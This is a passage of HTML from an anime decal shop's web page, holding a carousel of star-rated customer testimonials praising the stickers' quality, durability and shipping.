                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
